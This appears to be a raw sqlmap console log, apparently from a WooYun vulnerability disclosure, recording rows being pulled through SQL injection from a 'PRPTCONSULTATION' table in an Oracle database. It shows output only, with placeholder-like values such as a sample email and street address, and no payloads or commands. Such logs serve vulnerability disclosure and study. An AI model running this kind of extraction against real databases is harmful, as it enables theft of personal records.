 [18:42:16] [INFO] fetching columns for table 'PRPTCONSULTATION' in database 'CAR
DIS'
[18:42:16] [INFO] the SQL query used returns 22 entries
[18:42:16] [INFO] fetching entries for table 'PRPTCONSULTATION' in database 'CAR
DIS'
[18:42:16] [INFO] the SQL query used returns 145927 entries
[18:42:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:42:16] [INFO] retrieved: 3137 Laguna Street
[18:42:16] [INFO] retrieved: 1
[18:42:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:42:16] [INFO] retrieved: 31-10??-12
[18:42:17] [INFO] retrieved:
[18:42:17] [INFO] retrieved: 94102
[18:42:17] [INFO] retrieved: 1
[18:42:18] [INFO] retrieved: 1
[18:42:18] [INFO] retrieved: 10000000
[18:42:18] [INFO] retrieved: 8
[18:42:18] [INFO] retrieved: 100000000000000746
[18:42:19] [WARNING] possible server trimmed output detected (due to its length
and/or content): " (????????)\nError at line 1\n ?????í\nORA-06512: ?? "SYS.XMLT
YPE", line 301\nORA-06512: ?? line 1\n
[18:42:19] [INFO] retrieved: (????????)
[18:42:19] [INFO] retrieved: auawbwsb
[18:42:19] [INFO] retrieved: sample@email.tst
[18:42:19] [INFO] retrieved:
[18:42:20] [INFO] retrieved: 0
[18:42:20] [INFO] retrieved: 1
[18:42:20] [INFO] retrieved: 3137 Laguna Street
[18:42:21] [INFO] retrieved: 1
www.wooyun.org